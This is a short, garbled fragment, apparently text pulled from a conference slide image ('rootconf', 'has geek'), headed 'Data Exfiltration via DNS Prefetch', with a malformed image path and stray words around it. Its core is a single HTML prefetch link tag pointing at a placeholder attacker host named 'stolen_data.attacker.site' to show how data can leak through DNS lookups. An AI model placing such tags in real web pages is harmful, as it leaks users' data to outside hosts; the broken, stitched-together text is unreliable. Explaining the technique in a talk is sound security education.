 ###
###
rootconf
Data Exfiltration via DNS Prefetch
<link
rel="prefetch" src="//stolen_data.attacker.site/">
</link>
has
geek